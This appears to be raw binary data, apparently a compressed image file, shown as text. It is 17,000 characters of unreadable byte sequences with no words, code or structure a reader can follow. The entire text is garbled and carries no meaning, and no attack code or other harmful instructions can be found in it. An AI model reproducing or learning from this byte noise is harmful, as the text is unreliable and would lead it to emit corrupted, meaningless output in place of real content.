=��@yY5�n7��ܒ��� �Q�3���Y�ŕYY@�ͮ�/�G�_�'�8 ��r����AYgOs��K1WsG�1�?2�S�5�D�2k��A�j����v�����,�A�A�*ʲ�+a�5윈�	n�G�bp(��@w��Cڳ,����+:�m� �H�l��/{�[������yG],h564�����Zo����6�q������J=���W���l���"%4�㑬R>'2;����6ޘ�	��p:"fw��e�j�����4�	N8J��6n��h�dd1A�9fY�e}vVD+/ŏ9mЉ��Y{�-�O� ���������h�g�E��W��xsr�8���Jƣ3��E������#�;��KZf44[h�`l�7N8�&\ ��7<�6��WWD�:���G�#A�Y[ķ���A���Z&�6�lm����|�������'������������"��+xvVYUed��f� .%(��Fg@�lG+++aen˰{��w�0��eYVU�YYYYYeVT�,8>;w���Я+�E�B�0������ed��Um��0v;Nfz�#t,p��q��el
���sF%�B4#YE� �VVVVVĮ 8�0��9�����+��%6 ��eV������ �+[��G�r(�����D�+��(r���-�������L~ ��tc����E�n��)�=�X��ֆ�-�����C�E�� ��"�p���̽�{��]\���6VD+ �n���f+2ح��,�+�װ##�}�Z��Ħ�tz7���0̳,�l�[���]f
��ڊ(�tU�U��>��/�6��P�䢎>��a����c}7��1Y�	n�p���,�f�~���y�·�ꭼz�(��&ժ�yÅm{��¾����+�v���f!fWWG��} =p�&��#��ӎZҾ1����q� �U��up���+l=���}{x6�^33�G���p����]���cl,�mVW�m�9_e��d�l7W�oY|k���nI���#���_���d�;�8�/�l��b�t��+e�W*�]]\����]]_N݋+a�lx�}I�����>���zw�-���|#��t;%;��W+2�8n�+1WW]��Y�Ͳ���7[+�|6W������IG��l�&�t��Q�4s�V�������:N���W+:��u��1Y��՘+�t�,��W[����[as�׌ԧ����M���Z|~t��;��D�	����(��	߮�n��e�����{U��+�\^��²�WpY�Y�Wn%f*���e��p8Z�7+nXY ���n��!�*��S�>�e;����_����i�;�u�f*�m��3�ev+5er�@��3H�fnY4|c1���Z��uu|>4u�k'!��ۨ���<�~�|�m���n��l�Wp]G���\-S�73�`U�cLm�qW@�hbQ�/�N�#����� k��t[j��uԆ�~T�5�A�[]Y�	�Sei��n��!_ ��: CQ����� ��÷{���� $          @P!01AQ`��� ?� �oH�����;���P��#t(FX�
83#�F������wrl�t��w.����v����:@l#�{yGJ�v�J��8U�N��mAȜ�0��ʋ�a+�����x�t)և)����P����
}��8�"E��@��BwT�yIR��6�tЊv����Jw
{)�#�g��w�׆��z��`c�#N�Q�P��aӊ;ސ"�B��u ��<�J,�!HP�g���(�(.��E�����b0����Q1�p��)F������!�ڍ[�i�3��u%4Gqn���Q(Py�F�#`*s�0�����v�o��`����o��k(r��=��B�Da��q�/S�S��W��
n�É@T�8��9Np��J�RT�E���(VhB�
/�L���6��>T(+�|��QCΧs�4��y�qG�8�XR���	*W��o�8�a�8�˝}�����KzOq�=��M��F;joC��7g=#�5Q�hh1���SC�0�@-9JjNX��Fh���?��]al ��H�� �� %         0P @1!"`pQ���� ?� 4E��� }�����=��~��0��r�yy���HpN^�� c9�`��bs���F��] ��d݈=�^(~�^�Ŭ�(T�AP?D�4��t	�k�p��-N�5I�a�a�}с�����7OZ;�(?�YC�05c�`j�\OFA^ebf+���9����M�U�2mc�OO��\@pt�ӧ�>��� 1q�������e�W��G�����#h?gָٴ]r����F0�@F��'`@b:F��H���u��a���l��t?[�D�^I�� �� B 
    !1AQ "02@Paq���3BR`b���#r������Ccs�����  ?� �T~b�*v���P5�:��<���~x���R���qC�xa��1��7h�eO��,<������Õ�'���[�y`T��>+y�z-����O5!�%3�6�A�	ܢ%D��9�������\�:Q�ٍ2�>��Z0����Q �ג@0��!�"veT� �k��(�SB'l� ~O(��i�@�96j0�3l���(�>.@�F�t��;1��~C�Qq��%5%)��~D�Ɠ���*?"@ӌu�P�f��΋���k����ҁ�z� �P��s�*�f��R�N~@���o�c�E�4��6n J�pwり,��E�+��*�I�
;b>A��pwܢ��r�;<
��T@S�a��*pw���A	��
�l �p�r������ ?!g�8B�l���/�C��l x7v�fS�Ъ���`G�pP;	��Қm����_&u���ӭ��#}4��m�ȱ��MKkQ&�p�Jk��(�~B��i9)m#ob�;��	�*l�ߛ��Dx�f�r�T�(� e]0P]�S�z2�:iJ�YE�ZګU��£�W�r܇r�rD��ؿ�P�ɼO�C�;��6�����h9����A��⫣$r�z,�ڦ��${h@)���b�)�*Y�e�Tj�u�S
|է�-�0$ߩ@(l�hPQ]Z����-Q,UTܯ(=��C���$��=��x�FȨ�g����Q�s����=����f�Z;��&�� R�]��2���(�I���]4�ly��p��=�ȟ�B�- (�Y�9⑌Ԝ|��b��"����Y��f0�)R؏���4��ǙA���hr�Ƌ��(`�{J+6���X,��@;�D5�[mc��g|* �&�L�:�QdQu���5�u��6nP�(G[����9�u��oEnh�J,�0�Paa�D�}�d쟿��4l<�L��^=���{pfy��9��L��[xp��n�Cǹ`��Y��To[N*h�SZ����dPm��'N<�n�|[��������|֡��PNv�̗dr��};/�~���5���ڳ�{fy�l��Rʳ��Zs�4���ZG�;�"�Z��G�$ܟ�W��P���t^����'�����ٶ�v��+qʏ�Tw�:�B'jy�8�F{��\� �e<����_̟M"�y'@��Y�)�<lh9�O^G�gd��3�;��]���o��,�^ŞK�6}ԲA̛D䪪v�y���l���Ѭ���g��m�T��Vǘ��#gk?LU� �����E4x#���
�n�Յ�Z��ï"oe@��7Ӳ~\�&�Q)�؈Q^:���К�SН��=�"oe�M���VO�����J` �Nv�'�-��kl0��t��Դg�Zy{�K�z�`�Q-5U���a@�7��o�"^@�?BL���샅/='Ș�?����a�kMET�X(6}T�dT#�}�r����#��9�:����C�0��b9j����Q�ʜ.k\"k�DsDP/5�BX��ikB����ï!?������
kT-b�(�,�R=�sL[�P�Zm�Zj\Ǹ�'� p�,Z�;�6D��3��c�EQ�d9{��]�)�,g�<4��Z���*��q�Q�k�|S�o�Pj�y���ràu���]xL�V���pC=�lo"�Л��	"�Y_~�K�8b91ɕ_4�NWX�C���i���\Z���Ql��)�m�eԬ�xS��$s,Jk^��݄9s��d��Y]M�V��-�,������q�8���g���;+��pz����#c�Y11P*5
R�MIu���Z�alVq���E�\vb��9c�8ޖ������SHP+PǢ��['0�,���tK2m��B��l.P� :�+3r������z��ǋ��@�z�Ni���]nk����lo��hE�)�U�,���L쪪���Z�?�*3����V���Xb�Qijy�6溗t],�{�
��t�.d�WEgU;5�ۂ�N�+�N N
fh���U�Kڷȯq�+]�ơDO���F���9)l�HR��҆VNR���yh�A�7��l����b��e"�6��7���#��I�e{<��nd��[&?�TA� ��V34�r�(9��kM���姬�Yl���'d]v��TEv��E@��k��.�JU��6ga��hi�nX��Vx��T2�2;L-W;$����feGG,�fB���A�vG���o����Ưf���E{2��[�n�V�[�n�V�T*�~қ{B1	��k2��㡘|]0>�Z���d��3�_=��EU�j�5��{Md���c�b�g��od?�k��MG&ƻ'�1F�s��(���QQP*@��T
�P****i��tR�=��i���M���Qf�+���3���j˲�������)��H��9�ťC*�?� �5��>����A�-�w�.7-Gxrw��'��cK�E��V����駗}���;�(���tb�Y��C��x=�K~�B!�<�_�����S�l5�=�.NFm�.��P`8�^4�ߨ�"kp_�� �=��݁ŲZ����8<�I}�fWs91�=�]�?*R�4��g���߈�{AQw�o?�Vn_$���OX@n�;(0D�A�����Ǉh�#H��;!o�'��\���+�#��ƌ*W'��]9�E�v�T�t$��� �f���l�:D��B��S��r7��n~SY(`�"6�:�&��P���f�������?�v�YO/h(����nHFY�����9�
7�)�ۓ��NDٝ�`�u`����7��(1����G���Çs��^H��
��[���9i�c[�N����M�S�Pn��E�fj�56=�ca��J�p�lB�kٕ�V�W�U����U
�;N�h�8 ��G=�-�/ې�a9�F@9��l�T��s�t!��������[����z�[�{B����}o��r�Qn�չ��B{ƺ]{c�R���g&� �M��d�։
,֝VhuYר�|�ְl'0��U�L�c`�0Eƫ4x�Vkw��e��D`���,�:�F�=,��M
�t`�uw$щNj���Y�Y��#�}آ���:�e	q�&}�֋�Ȟ:ۘ������5�k����P� �eި�������=<�8�C�Bn�K TU:q�`�	��3+�~��Ou?Ͱ�����Y�D��lM� \�{�m�R*A]�J��2l�u�D��q�{�P�0xك��G
�79�6r#�vE��|95���7_��#{�-���5��;kW(��~/Q�{�ۘM=��� ��N0�i�]��n_���e*.��Vl�N,�x��Q�:�9Oz���j�袝n*
>Vf��������j��ʁJ>jG�n�)˿�"���)(q[�n�Ez�[�z�K���i�Wr��=�\[�n�R�R���;/�a�q�sp�wn�&�%�T�������R%o���p?IZ�#��T�]�����U�O1�ʟ�;,���wa�fPF���ᆄ��#L~�tu{l�(�d�R����u(���
�w��%M��Z�%n����'���m�k�;3�w!�Ȟ�ҝ�!�3�]���Y��*�/���F�� *.1Ү�*"]"}�<}�mJ�b�Ao���M몌m�]�	��Y����s�~���(����tG+�#c�Tg�?�l�3�(�;bTl�П�鍀��j��ò����TZ���3T=U��$��"�	��
VN�0ؿ��qi�3),�� �cWEwP��R��ο��ȝ����ժb�����q�RUT6Nު+T���M.�D�cb��6�쓛E�7���c�i��πPuT���� �G�裲�]=R���N�U
n�Pl\q+x��	��4�UUV�**qYF����6��Sr��:R�x�����l��
���1�I@I�v��݌��V�[�P-�c�%Cd̰�QRڪ�����r�eF��I�������=-�����*,�@�(�b�<t���n�6ߣ�?�48ld�څ��]l����
#T�a%<B%��gn<�������?�t� ks���b$����կ����(��XG��Vb֦v�on#L�K(�)�l/QQ ���mηT�����[�>��y��>Ȭ���q�.n���s(W��w��쮶����-*i�(�h��R`��/
s�#c{s����ط(ʄ2��h~�Q<k�Fd5���G�ힰZ�7AKT�H�y��YK(��+[$��e^���-ɻ3��mF(e2f#�=�tÄ���6-���_��;��W@�v	��9Ã'��c����ܟ��y�M��nC�⥕Y�vp��Xw�a�M���P_O���w��}Qю̛ca���v�AӃ��?e0i����xH`�Tr'4�h��i`�]͍�yvh�~Y��K��,��Y��Tnў����꣑08���TpZ�Vh��NG$u����;Ǆ����4� {`Tt�����������@,�NW5 ����qn��~�X���G��[5:��3^؅���*~�r��̧� x;Hd��AB}��]�;(<E��TJ����V�p9N�ლ`B�w�뱒����0��UUIB6��=�p��i� =�(��xl.QQ�ǚEV�!�H�9A�p�̓�p���h���}�������P�-4!9������Dٜ�,Vs<FwX0Q��QV]4�Tvw�q��hg7�b��eo�e����?"��@��v��H<,o��MBl����?u5��H�~�Lo���ŧ����o�vPP>�����x(!
l3������A@�G��M_�Ds�n���Mc��\�Z� �������� iRc�-���=�Q�u���6��UISc�O-�]�*,~{pr�p,v��?��sς��!u�F���n]����9��5�A-w@��Xm��p_��]/�Fm�n2j\~j�TQ�O�o� +��2�D�3���٭�P��+�	��<I���n��9N�����Q4�g�5���9�gX��b��C5E�TT�,v-��zkE�E��>�vŴ�o_%����-|�� ��{���v�$:�H�[NA
����@O��ֻ��-P1ʎ�ڷ�Y����AT�eV"��K�o}<
ՁSiГJ��	��� sB1����%RZ+!#e
��TS�EL**%@��y�P}Q��6�\���+�\U�H���x�oY0�U�OȠ�M���z�)�W�^��z�ER�<W�[�`j
����L�न��K+m>Iɿ�z�-�^����W���������U|עU�T�UWO'�T<��S
OR#�SB�V��r�'��wS��[?� �W��R�n^�x\W�a��+���z������
�;*����)8)�*m��H�')9H�
�4��n#h�`W��^��\�Wx+�m�_g�W�U�*�EW�+����z��PS*�BJ�j傸��P��QR)p�Ʌz���� ���VSJ���)p9F���M؀�}�����/E�g�WV�z��U�# ��SȯTa�(�#U_0��P�W,;�z��n�R��	�7��]�J�J���E_UI.��R��M
**�ƇU��[#���4�1l�� �z*�/U}���#�e�e�ޢ��~��+��W+ª�W�����/EUP��2*�eQ�WFauRu���T
��5B�����������MH�ŝ1X,IPTU#�ɻ��e���WO��\���r���S�~��z�^�R�/UO#`��k�z*���U]�QR�[Kimm�S�>��U�eB��${*�)�U**MS�t]W^�I��(��hz)���*{/R��^��z���U|ע��ת���([�U|���Ez�{�y(pUT���z��Ur���UU\�l���lV�H��/S�NR����x����@�xM4�����n^���~��O�����W�}P� �H]�Q��P���\���Q��Q`��[�T**��EB�UU
�Ez��R��EK*�l�U�I�D*)�pnn;�% w�E���8+��W���*��]�U��z��+�C����C�_��_��U��,���+�U��&�*��R���QP��U���QQUU]eUU�Rr�kd����a �lD�栠4�e�^���K��^��\���^�� ��U�
�J�hȯy��UW**���FJ�UEB�U*��Ez��Rʫ��SF�S�ɻ��G����%#���r�B�r��^�W���</W�K.��r�F��ਯUW**[Ez���\��UW*+�Uʊ�Uv��� +       !1AQaq� 0���@P�����`��  ?!�Ϧ_l���������
��Gu������k>����
��
��&��k>�?�Y�ew��/�e�o����� kY������+��[��}�/���V�l����}5��]�6~� �~�L�� �(m�����u�{g�.}����)�%� ��>��V�5���Ϲ�
�k�}���4B�n��x5� ����r]7>��fkV_r��8xe!�~�f_k��NYV@��L��*b��[��gܙ*
�h��~����_�\�� �`̉����_E��~�+��4�(mzI6�O�}6j���N��~������A.\��5��e�'�ԋ���O��>���>�y��"�A�+O�W}��&z�=%X�T���Ɉ�6lN�CbY	����Vn�� ��}0�����,{�}`��ǰ���VS<��&�O��y�u����ṡ��ҫ���+��)��
�e�]��?��L%5ˌ(��.�M"�2Z8O�ïܫ�4{E����]�^Zi�Ț�\sq��a��zBڢo$t���Rs����)���q�ߦ�}���K%�ݓ��,���q��J��&�0�(��	LS�*Ϲuţ��n�GTǕ�[>~��ʋF=*�7_b+bkQ��&!���w��|��ɹ�&@���	i��Z���s�uIr΃*�pU��ς�2�:ѫФ��	ϑpV���yQ���%�-��[�+�b��a��Ww�&5�F�i�OV�0��n!
���]����]��c`{�r���5�6ǰ�@��AQ��o�xTe�uu��M7r�l}�t�F7t-Si�Qp���n.y��M��tW$���Ļ�(W��	K%��Cb+J`Z�H�}LvC�a�g�E�F(��Daj�#WB�W��'�|�������\'P��64��(��B� hhRI�Y��yBq�5��Ϲ(����L�o�z��O�Wc0|$S��.�
U�*�����B��l>�GI,/#��>G��&(���Y�qJe����a$ٸ))���в�@�������F(���=�q��@�j�ʒ~��A"�xz��NT�?��ɘ�y%DSV�MҪ"��%Ew����,�(��	+1e,���˴;H�#�)�5}�M"W#xy��諕�+�`o
X�
EUfiKl��`�bZ�%H�c���1ӏ,�4N��Z�ݏ_�ކ�P$8Y�^���o.~FȻ���)��Av�2PS�N����P����_1�H�Qh? &m�6_sz�C�ӑ�{x@�����9-,�-��HY~��o�M�	B h�� ���-Q��8(��e��O��}��z9W�':/�tA���ef�	U��TC*�Ld\ZH�4���	oq9\q'#܊�$-��:��_��ަ=�.�z-�˺?>���q� �n�(���OF��!��J�ԛ@��Jh6�ebjda�p�,��Ǯ����-�֦<��y�iѥCaR�l�J� ���V5&�r4��g����=�x_G������7b�u��Cd�up���8�ɹ�+���W��(L����c���w_v~�ّ|F�=}�{y���t�tZQ�Z���hZ �E��؈i�5c�[�U_�kB�K�x���X���TX���a���L=���o�-5�<�~�X�]Ǖ�mjUb�URtcX��LN�=ԭ&�K�<u���l�a�����c���;�NP��8�hsTVd�H��Jm�lMTTE�R2P��Bѐ!LH��|
�P��E<O|1�?�)VK1�ãѡ�Y!RS�u�[��hYB�l���`m���%O6��1�*<���ķ�n��M�i�~�����쏧/�?.򵅏�L�hhz�.(�C�:���Y�T'C:���l�"O] �&O�ۈbS�J	 ʎf�o�"Ã�'O�x ����B׮�2ѡ��%fW#V0�Id���[��5���9�fV��D�Q4�|I��D�h��"�����f�B߆����^]���N<�<^e��K9B�5�A���T/
}�������J5��E\��ie�R	kR+��s�C��F��(P�[�+4��}|�W؊�䊇V���n�\���@�aМ�
�&��}�VV����e�j�*�߃��^����#�+,.��Ѱ�鐊�1�$2&����F̎�P%�H� B���.�m�5�6*-�@ג}�	'�%�TD)�p�n�"�p[�BJ��.�	��)�ux}G��E
�Ǻ7C������7������[��$ha�jpM�r��E�'�]��
z����O�|V��P�Y��4������(M{�r�l���G�a���iA���Ҹ	��ڴ�$'����x,}���y�L%'�C��
���ҒV`^Ru�B��餁E\�y(Y�4JY݈�T@J�N�7&���D���[
W����s1�qS�;�Gu�Y)SaA(:��B*)d��N�e.�?�p�����ʇ\{��X�%�G�+;��(�F9�����cl�A�:r�;��]��ZJ8(��4f��������J�C��E,D�z5' FE�z24�2d�-��D�$U�1�O[>�G�$�8����hZRAǽ����a�FҚ�ā��~c�3�M� �*$�������$����R!0���U���;�D��Y�.G�,XP�	�H�+�!�B�� LUC9�.�q�����@B�ۮ�(5)n�r���@�Ӕ ��B�[���!X�I�Ai��7BM�������Z`j+?�.��4VB�� c��4X~\��\bT�Ɗ�Z����\c���j�>��:��	�@�a��Ui�2�t.��Cp+M�я���z�^!�X��L�0u�tQ"��n�D!a���>G�Χi is}�����R|K��_.��=���	��ȕb'�۩h�vH���UN�ΪƗ>��eH��Ԥ@�/;��P�ԧ��D����Mg��v��--]da��_c"i�`[K�4Wq��>�e�_@ۡ���4S�'�	]��a�W�,����+[�"��#ٽN�t� !���ͤKQ%�36�Ɏ�Ƈ�&:����D	��K���]�� ����S�/�J�VQ�NȠ�P�Q�t�Lg(���S�����ꏚGIxBQ���^�)�I�$��hB�@�%�\�N�]��;S�(� �)���M��=Ƴ�gE��M�6D�wB���_��x�Z�)�܉�f>9^��H�Rvr�bnA�X�ȁϡP��-�ү�:��)� %�+,%:J#`�!E6/�)׍�
�IEUb.�.=!��r��b���~I��IF�	�Ceh`P"��ܢ���Ԭ W�BՃv)ʁ����ouPN���ă�.-��M����H��:oBcE�I��0��R���fț��T7��R	n��Ұ��,_H��(|�4{���ytE	z�$��JHSͱ��nB�F���JP�������+\��2������Qtn��m��$����%i�p���r�O��˨��-}Z1�&�R��f��Zl���ݖ$̸u
�4!'}ĭ6�1(��jI+#%&aS�W*baEF�c�B����Ry�'�������%g�zB�ԁv���[4���r�]ݑ��y����	<���D�P[.��&�7� ��"Ǥ;s�ޤ��ͳ.7z	jI��mQ=e!��9�$��ǌ��V�薎�=8�QCm�TBl#H��O��k{ڰ*��P�(XK!L(귲�,�B��E�Ea6 ����]a�����@�%aL�(cD-3m=���;[��U�v=�b�U�;C��[!YQ
��a����A�c�u��3���"ȇQ�9tP����#F��C��)E�ITI��JE
�q�]-#V)�j?�p�6ז�/��wёD�{�{v�:b&�7?�\�h����.�;	n���X�lu�ae�֚��n�Ǩm~�I6)q2RwFK���^��)�)q,�Gp\#\��aeVW����o1`��*�NIo�����Yڢ^j����{����h�9���Fؔ�B�(YD f%Q�I�0Pz	bh&��&�UT�&:��.M�K�M�B�[lB�Yk����A��枯���E�Z��}
�{IֲIS�?�f���5Q}!VB� ��Pt4Z��z=t�@��D,��K$��1Mؾ��X�1��L���������«#�F]_�h�^��V�x�i�1���_�����Z�M�ק���`�����۲�D(�]�?!��	��!j_P�W�K rlX�ʬ��谂���b5�X��Ԏ�XL�R��n_��H["��]S��i����W�ݣ��f�st>K"1Ql^蠞�&=5Rq!D5dXf5�Q��.�����Z��r�d�K	-�N�$WT�S$�W3�}��<�>��{��R���&�9ҙZO��z,;�۱�*�,��8��^�D�E�I�K
���1��,؉�bPto��?^DUK~�	HH��C�B��e�?1X_I,�_�w.���8j�L��	�$����*���P���elUT$�џ�lȊ�<:}���#hj�	{��c�n�FnԜ�DOc�J��G�5�ǖ��΢�Z�<�T�&�1\HkH�)M���4�C>YQ�6�Ԑ�s&��#�=��{�jKrɚ�5��]���ᢲ���J_[b���AI�T���x�)�/F���B���O-]辁�OP�m�>��tj��
�����2B�qnV�D��)U�InC�2�Ʃ��%'P�{z���Ts�b�nHJp��M���"LLؗqg\B� HU#H�G���-��y��X���Qj�А��֑�JI�Q�CFpm��E��ʤj��Z���H�FD��*ȍ!l#�lW/عԮ#c4�Z!��ɧo-H����BId�EE4ccz�Oe�k��a埞��;n:��Ƶ�/b'�Cէ�Ȫ�@�u�T&�F�	t��e�&_b�l�#��Z�H�x+e-����5JK���xWD&�<T}W��Nՙ�ʪ���)PGp�	�N#A��+���۪�O�~kcX]ʃ��줆L����t�-�a�WZ��`��rCC�Ub�(�4T�'��vōU}p!��l� �I�	��Σ��ZSf3�'Iw�r6����@c��6��Y9G��#��c&��oGӿ!����jyj�ScKnȫS	�	?[2���[L�ccP?�ۓ#�ݥ���첍6"��'��'b'a&�t}K�sV�b�B�I�'����$G���C*��s���a��DQ�RI'�>�l���r�#6�D.MI�v��U16فO����-�60��{���KǾ�ɪ��A�b�"i��N�Z�&����O�Cj��t܊�v�'=M	�zo���W_VK����؆���DmAT� C]�w�Hy@���,vlo\�%Ub�t ���};�ϹԥXBv%*L��79� mH����o@��a�ʍ��'ȸ������Y��c�ѷ���� ���P�LX@��H�0�N���}�~��xi�?l(��ρ �O��3���!I� ;C7�C���,��$Դ���8i�`̙4���Z�Vxٽ��M*t�+P�Z�D��e��Ja��d�Eu�7���3���ء�\��u���:�\�s�up��p�����=̒Ia����Γ�Sk1$����$�J�|נ�Ql�EX���iI����D������W���8N�:0���k�kC�z0!��.h4`M��5�~�Bs�JcT��
�#]E�b�Td�z���'�R��Wr�b+����s��*lB���p=���c�� � ��?����G��zC�����oI$a�*��/�gɟ
��-(,N�n��G�b�Eg�An�ؠ�,�$(�iB�,.Fw����u����� C��,��='�V�T%d1�1h�U�6cB7,�v�G):6o��~hh�K�z��`��<ǀ$mLY{!"�v��Dl��uf�X��Wz5�~UaU/!�$�� �-������?��~�M;1��U�߬� ��$��y\o(�G�U��T#z�1&�0���K��Gr"�~�ؒ�Fn��������G��2�ݠz�5TQ ��݇��/t��~㇅��29�^&1�#e��2f|7�R��P��k���D����
�'S%Rިx[s�I��&[��c��ݿ�a�F)�+|z4�Ah·��֡h��m��
��&hb{�`�TҳUn��n��� 'O����c�#cb��گBR��_��e�V�N�O�:�V�[򇛴D�i����}t���VU��yEjӒ�4�Q60�Qj!k"zσ�&�j]>�Sn���]6�,[��^�Mx������h3�]^��̙_����>�	�ԍ���2|�:�&�'A-ȹ����x"VW웺��r)m����Es��܅I���T���?��(��l>N�K��$˰~1�l��r.�a=FIQQ(�ƌ��G��>G�$���T���*e·��q�T��/z䚪qhO'�䙺��+��-Ԏ&�$��*me���t!ۍ�)����T�ǡ���kc.�o�D����{P�"����1TU�{�Ǘ�zI>*�N����t/�Uf��-D-Wn���c>�Up�ˏKr�-{�jT����Bk߂a*TyVW����h�0��߫�8���JM�nt�����(�/l�����1��<:�i��GD1-H�}�Dga�PYP�ٌ��IV�!�^<tD�N���f�=�V��rI�?�XP�L� ��:I#\�í����+��f5��	$�͋��f��V}���B��(#W��Q��E�����|�rI"d��gUZv*����
�FE���i ��W�T�]�9�d�'[~
��3<IM-TLP߹H:D(��RF6�rHn[��iܱ<�4���� X�z��_M�F�a{��`B*�I�.�\�3��EQG�I⡦����zx^�����բ�r%L"G2�)����Yo�k���7c#��1�E]��[�Ep�/u46KH�T�.���Ș8���W��3��l0;A���?F���q��!�򴉰�Ł?����5�2t��kp��i��Bm'�4�%q�O���lG�?c_���x$LD�f.���[e�6�}�Y_'� �AA^^�z�/��1d�����B��.%P�C�Z?��k�2<�Q26m�Ϧ���s{���:M��T���I�P��gZ����m
�O�C�'�~����O-	����c�2���IH�W���+U:~AQ��N�)]��:��D�����@�G�H[�eq�U����bSO%��UXIg���^G򃌌�#�咩���Qr���RJ�������u�S���˖_�Lp~t�Г��b�(o+{�/�L[�|;�Kᓀ�sbW���D�C#7%I}9�I�"�,�����Q����S�$!���RQ��������4��� ���O_]#�����*R�qM*x'�W�m��Q��+��y:?s��h�ρ�!�- �و�*�e�~w��U�!��~_#�;e�=qm���e�+�]x3	д���R �}��8�Hc�q�P�n�{y=G����jz�q��!�r��+.&��s7��Fz��v��ο���~u饼���,�Kܥ�tY v�~�-���X]��;iK���d�5�A���K�s�\�[���h�Ct.zCZ?���-aTҼ�~P�V�W�?+�Xz���b��Ӱ}�\���Ξ̬i�~�c���A8��)5HG�E����q�����goml=_R�RLZR$�o�{�5���T$���Y�5�a�����gb��c�݇	�L�3�2�]2HX+!��XTޖ���~Z�E�!��8��9�xρ}#CyR-�3�2]��o�����L���� ���UX��|�y�-����g���;:[��i0���xH�n9[���>\�>l=��5�#�Y4��P���InI�,!�FY/~���9��d�K!
�Uv[�J��7�z�F�nH�|��(dC��xC��:�z?1�b+@���$JK�.	��	�gP[�u��%�%nr���LA�'�B�HK$H�%���l���q�H��静w���G*b���&��W�b����G.2<�O�~��M>o�>?-h�&#�N�1W�n�r�-g3��%)�<��撴'��|�`�J+�}I=T_��YȨXn���U�&�ش�d �N�lٶ5E�!e�$h�B4c�W*+�"Dstz�B�&稦MP�V���^�u��c� ��.>�+'�S�?�&�L���6�.YE�|����zqAc��_S�U����X�ʛ����N�#�f6v��v�N���~�|�W�-��Ϳa���~��\�,����tIVvl�s����PO����&�q�Ș;����Wچ=��̢�Kk���-����U'��Ը��	��@�]I*�%;xd�F�mO6�����QU�è��Ƒ�)����dPU@�#~��ޮ��5Z��4F�^�X�+bpu� �ϗ*^ްS��F���Y�Q�A�򉌳:n-l���Х-˘���o4ϒ��I5��	��Պ��a�e%�6�zL�����
��E_�Y�3{�4�����]2�UMڣ��{�D�>�%{ B}a��������\�$�v�լ�(�8,ƷL~�%�.�	��Kr=�7TM��-Q���:���B�:`IhB��S-��bV��,]|�f���'_��i� *.�K(�DP�"뗬�@��2��'�o�z��j��:�������w��%,��Jݾ�}��}��|���NG���!���E+d+E콈"��/؜N�	4B�\7�1����U�ْ�>]۠�b�Dd���":��ªgP�v-�%�P�p7���<˸�BJ�@�e��S��.��儇N��Y�6+�tB�C�n5R8%K,<�tW���KQ�R�!g�F�$5��?��W��8�r�-�N���PtUE��fKc�����V-❯�xߡE�|���#�֦�BK�-2��?���~Љ�7�k����|��,zF���~-!�R��K��ܽ�#Ug"�v��0�YN�����nePM[��Ⱦo�XF:�C�i;��-�(�L�)dX�ɒ]�uD`%C����6+�$�)n.��%�!�9�&�!�-�$Kp�OvE&��Ӝ1n�te(�N�Q�i�C�C͢�l���U��^)�.�\�����[��ʤӰ�ĝe���?�=�p_R֞��B��D������A�%��^���=�ő�ǥ�c��?�ίƄ!�{��&��a͜J8Di�PЪU	�*S%� !(�8�h�[���r�Y�t:��{�hE:P��-�Ӕ�{�+5b��
	.d��w
*��D���T�L�b"oa�����R5OE�b��\���!
rQ�ț��EU��"����$�t��~I�-��`�X�n��ص�ƿ*XS��;G�wf�X'��|�~{����54s>pUaS����Ïaz��]Ko��:|�����#�ඡY�FI�!��0R��K�+A��W�[�7�΍�i�F��$��(x&3q�}��T,5���&��P���Si��T�Ȕ�p�l2��d�P���I[	k0Q�#�O&�b{tt�#���莤��$�I#t��S(%K����s��Hvm��+�R�  �#���E�/AM�I)��̥f4��X,�wc�б�z�����VH�%4�2N��Z�{�D�ఝ��U�1B4�z�����L��/��1
��+��ox����V�#J�?A>S�E���#����:� �+g�q��Ay�ʑٿ�ʑW���Ѱ���c�tc���j������Y�M��"�O^�\$����eR�vh�؉��s^þt��c�;����˗�h^��GH��r�2*P������;��b�����J8���v2= [W���9tW"�Ƒ毧�g�1�n���wDH��bx�����G�M������g�-���W�Y]�΃�4Ԛy������z.?|(B>8'�[�0+�{�0�*��VS}��1�#4�|UN�	sOoPV�c�?%��������!Q��Ep�7��1�0>�Fϟ���~L���BJ�6&�6���ϟ�*�;ND���n?�;{�z���!	�M�F͔5t$k�JZHT8V�M��JR�v�>����X��CGqP��(K�E�B�C�:r�h�1�~ZA-��� ��y�U����Zs��tU�ǩ�C0'A'G��:�t�����ί��A,$�z�� F��-����m�F��$�g���Rzl%m^�|��WH�o���!��������g0~�~�B�D�S���sܯ4&0]&�MQ��{_�:M��И �4!�c�?!�>��/�G*KZ�B��s�$���1����0+Y+byȕ��q���w��迻��R��)�ϖ=/�����`�'�JI��� 8>X{���Ӡ��֌A�U?�Ҹ��F���`W���Q'�dҴ芭�ٕ�K��O�T�sԄ쿍Lc�?)!җӭ#��j.�2)b�=Ⱥ��1�Ʈ��t���V������!p;�_�;
Wf�J���n}mr!˶S|�SAz�J������WOS��!0"��w�'���ڠ��K��R(�Ʋ�Sv�p>�g�2�R{S'`N@@HZ1�c��,(���%�^%sw�2})��2�ۥ��3�M;9�A��WE�'W�������E���icBh�[�$��^(�@�V�k1�U/�E�š�p�M��|ʌ�)H�����C���O�tk���ܔ�r�o�8��D1M��N��:<�j]��R�t�ǡ�~Jװ*�n|��^�q����Sr�'�K��.݊ms"� ��?�4��h�e�m�1Z�gФb�V�w��փ��u�z� �YD��2��ؾ�DO�>\�s�O������!i�]�U�i2�r��.4J��R���1�h�1�c�V:�,�"��Id�M	�#^�Y.�g(�-�n��<��_�J��5"��Y8=���O�c2=%l��~�HZ�����>a�����Ԛ�\D)z���z9d2�����DҴ����m~\~4&6�8@�@�wO@��xd�au��<���"��Hd�,�дc�1�
�-\B�K�^B$�Yw��Ƈ�&n;Mǖ�F�tI���a6�Br$�Q�K1�;�cѝQ��	Q-nK����)�NN������ܽ�SW�[�D����o#�QE0$�`k�� O�=OS�>_ƴ2LݕEW;�gi�����GE�����H�*RU	;�2L����=�Y�Љ&X�D&H�к���ks�j�*����d�[��i��]R���A���e�&G�x��-օ8�#�Ǩ�Na�Rr�Ub1���N��q\	����A���!b�]��N+�i�Ktg�	�Up�z��c����b#�^'�Z,��Q|��#�lEg��z��w�!c�3Di��3�%V)7<mf��N��.]�|ܬ�*���!ִ��8'u�[X��'���|T�s�H�%�ŕ�=���)�Ve$�z�c��`DA���$Ϋ�r�|"N�DSn��D�����ߩ��&	Cv��H^���1�C��6i��(�c�TT˽�e�*[��c
:�T���yU��Ў��-����p���ps�=#�Tѿ��ax�O+p)�Ȧ���z���W����D�
